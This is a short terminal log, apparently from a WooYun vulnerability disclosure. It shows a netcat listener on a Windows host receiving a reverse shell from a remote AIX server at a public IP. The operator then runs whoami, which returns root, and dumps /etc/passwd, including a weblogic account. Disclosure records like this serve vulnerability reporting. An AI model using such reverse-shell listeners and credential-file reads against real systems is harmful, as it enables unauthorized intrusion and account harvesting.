 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
61.148.124.38: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [61.148.124.38] 48790: 无数据
whoami
root
cat /etc/passwd
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
sshd:*:202:201::/var/empty:/usr/bin/ksh
weblogic:!:203:202::/home/weblogic:/usr/bin/ksh
www.wooyun.org